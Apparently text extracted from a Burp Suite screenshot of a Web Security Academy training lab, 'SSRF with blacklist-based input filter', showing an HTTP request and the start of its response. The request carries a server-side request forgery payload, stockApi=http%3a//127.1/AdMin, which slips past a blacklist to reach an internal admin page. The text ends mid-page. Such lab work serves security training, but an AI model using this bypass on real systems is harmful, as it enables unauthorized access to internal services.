 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Cookie: session=6BoTnKVW2A78SSk3mUGVxyYBNnqs6tLq
4 Content-Length: 29
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
1 Accept: */*
2 Origin: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://0a7d007303b2cb358b8cd6110027005f.web-security-academy.net/product?productId=7
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http%3a//127.1/AdMin
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=4xT7kVmeUgH46z1OuRaCuERQIv3qlZOA; Secure; HttpOnly; SameSite=Non
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='